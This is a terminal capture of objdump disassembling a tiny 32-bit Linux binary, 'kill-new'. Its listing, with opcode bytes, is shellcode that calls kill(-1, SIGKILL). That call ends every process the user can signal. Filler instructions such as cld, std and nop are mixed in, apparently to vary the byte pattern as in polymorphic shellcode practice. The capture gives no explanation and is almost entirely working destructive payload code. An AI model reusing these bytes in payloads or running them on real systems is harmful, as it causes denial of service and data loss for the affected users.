 jpc0016@bob:~/Desktop$ objdump -d ./kill-new -M intel
./kill-new:     file format elf32-i386
Disassembly of section .text:
08048080 <_start>:
 8048080:	6a 26                	push   0x26
 8048082:	58                   	pop    eax
 8048083:	48                   	dec    eax
 8048084:	fc                   	cld
 8048085:	6a ff                	push   0xffffffff
 8048087:	5b                   	pop    ebx
 8048088:	6a 09                	push   0x9
 804808a:	59                   	pop    ecx
 804808b:	fd                   	std
 804808c:	90                   	nop
 804808d:	cd 80                	int    0x80
jpc0016@bob:~/Desktop$